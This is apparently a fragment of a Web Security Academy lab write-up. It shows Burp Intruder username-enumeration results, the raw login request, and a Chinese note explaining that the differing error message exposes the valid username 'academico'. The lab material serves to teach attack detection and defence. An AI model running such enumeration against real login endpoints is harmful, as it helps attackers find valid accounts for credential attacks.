 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error ... Length <section>\n Comment
19 academico 200 436 3250 <p class=is-warning>Incorrect password</p> All URL (3), Linkfinder (6)
0 200 396 3248 <p class=is-warning>Invalid username</p> All URL (3), Linkfinder (6)
1 carlos 200 407 3248 <p class=is-warning>Invalid username</p> All URL (3), Linkfinder (6)
2 root 200 395 3248 <p class=is-warning>Invalid username</p> All URL (3), Linkfinder (6)
3 admin 200 614 3248 <p class=is-warning>Invalid username</p> All URL (3), Linkfinder (6)
4 test 200 616 3248 <p class=is-warning>Invalid username</p> All URL (3), Linkfinder (6)
5 guest 200 615 3248 <p class=is-warning>Invalid username</p> All URL (3), Linkfinder (6)
6 info 200 411 3248 <p class=is-warning>Invalid username</p> All URL (3), Linkfinder (6)
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a70004a041b18548168ca2000f40007.web-security-academy.net
3 Cookie: session=YznSCYi3g6F0JgRbmlvxw50pY54MyjRE
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a70004a041b18548168ca2000f40007.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a70004a041b18548168ca2000f40007.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=academico&password=123
该用户名和其他的用户名的响应内容不同，显示的是密码错误，
但是其他的用户名确直接显示"Invalid username"，通过响应
内容的不同，可以用户名枚举